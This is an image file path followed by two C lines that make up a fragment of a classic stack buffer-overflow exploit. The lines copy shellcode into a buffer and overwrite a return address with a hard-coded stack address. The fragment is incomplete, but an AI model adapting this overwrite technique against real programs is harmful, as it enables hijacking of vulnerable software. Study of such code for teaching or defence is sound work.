 strcpy(buffer+100,shellcode);
strcpy(buffer+0x24,"\x5b\xeb\xff\xbf");